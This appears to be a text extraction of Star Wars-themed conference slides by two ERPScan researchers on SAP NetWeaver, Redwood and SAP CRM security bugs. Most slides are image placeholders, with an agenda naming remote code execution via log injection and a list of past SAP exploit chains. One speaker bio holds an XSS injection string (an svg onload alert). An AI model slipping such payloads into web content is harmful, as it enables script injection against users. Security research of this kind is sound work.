

# **T H E P H A N T O M S E C U R I T Y** BUGS

By Vahagn Vardanyan and Vladimir Egorov





## Vahagn Vardanyan

Master jedy Senior security researcher at ERPScan.

Bug hunter, malware and vulnerability researcher for over **5+ years**

System of a Down FAN!!!





## Vladimir Egorov

Young padawan security researcher at ERPScan.

Business application security, reverse engineering, and encryption

»><svg\onload=alert("HELLO")>

LET THE HATE FLOW THROUGH YOU



#### **Introduction**

#### **A New Hope**

### **Revenge of the Logs**

### **SAP NetWeaver**

**Redwood**



## **Introduction**

• **What is SAP?**

• **Vulnerability statistics** • **The newest CVE**

• **Structure reminding**



## **SAP NetWeaver**

• **What is NetWeaver?**

• **How to deploy apps?**



## **Redwood**

• **Where I can find it?** • **How to get access?**

• **A vulnerability**

• **DEMO**



# **Revenge of the Logs**

• **What is SAP CRM?**

• **How does it look?**

• **RCE via log injection**





## **A New Hope**

• **Vulnerable systems** 

**in the WILD** • **PATCH info**



# Episode I





## A short time ago in a galaxy very, very close ...







## **SAP notes By Year**











## How to get admin privileges in SAP?

- Over 500+ companies has vulnerable CTC servlet (RCE, 2011 year)  $\bullet$
- 

RPScan

- 3 Java serialization exploits (RCE without authorization 2015)  $\bullet$
- Information disclosure + SQL injection + Cryptolssue + MissConfig = RCE (Blackhat 2016)
- DoS + DoS + RaceCondition + AuthBypass = RCE (Troopers 2016)
- Anon Directory Traversal<sup>+</sup> Escalation Privileges = RCE (we waiting to fix)









